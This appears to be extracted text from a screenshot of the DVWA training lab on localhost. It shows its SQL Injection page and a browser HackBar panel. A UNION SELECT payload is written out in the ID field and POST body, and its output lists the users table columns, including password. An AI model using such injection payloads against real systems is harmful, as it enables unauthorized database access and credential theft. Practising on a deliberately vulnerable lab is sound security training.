 Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID: 1 Submit
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_name=0x7573657273
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_name=0x7573657273
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
Elements Console Sources Network Memory Performance Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/DVWA/vulnerabilities/sqli/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=1 union select 1, group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 & Submit=Submit